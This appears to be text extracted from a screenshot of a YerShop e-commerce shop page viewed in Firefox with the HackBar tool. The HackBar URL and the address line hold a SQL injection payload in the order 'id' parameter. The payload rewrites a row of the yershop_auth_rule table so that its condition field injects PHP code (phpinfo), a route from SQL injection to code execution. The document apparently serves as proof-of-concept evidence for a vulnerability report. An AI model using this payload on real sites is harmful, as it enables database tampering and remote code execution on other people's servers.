 www.pharceshi.com/index.php?s=/Home/Order/detail&id=11');update `yershop_auth_rule` set `condition`='1);phpinfo();//' where name='Admin/Article/index
火狐官方站点 新手上路 常用网址 JD 京东商城
设为首页 收藏本站 欢迎光临yershop商城 admin12
YERSHOP
.COM
输入您想要的商品
热门搜索: 佳沃智利进口蓝莓 香蕉 苹果 香梨 红提
商品分类 首页 团购 抢购
我的会员中心
订单详情查看(发货，收货，快递查询)
订单中心
我的主页
没有该订单，查询错误
订单管理
我的收藏
优惠券
快递详情
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://www.pharceshi.com/index.php?s=/Home/Order/detail&id=11');update `yershop_auth_rule` set `condition`='1);phpinfo();//' where name='Admin/Article/index'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All